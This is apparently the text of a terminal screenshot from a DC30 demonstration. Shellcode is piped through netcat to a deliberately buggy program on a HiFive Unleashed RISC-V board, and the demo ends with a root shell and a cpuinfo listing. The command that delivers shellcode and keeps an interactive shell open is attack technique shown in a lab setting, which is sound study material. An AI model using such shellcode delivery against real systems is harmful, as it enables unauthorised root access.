 File Edit View Search Terminal Help
┌──[DC30]─[~]
└──╼ $ (cat shellcode.bin;echo;cat) | nc hifiveu.board 1236
Hello world from the buggy program on HifiveU board.
Waiting for input...
🏴☠️Hello from shellcode 🙂, I will now spawn a shell... 🐚
cat /proc/cpuinfo | head -n5
processor : 0
hart : 1
isa : rv64imafdc
mmu : sv39
uarch : sifive,rocket0
id
uid=0(root) gid=0(root) groups=0(root),10(wheel)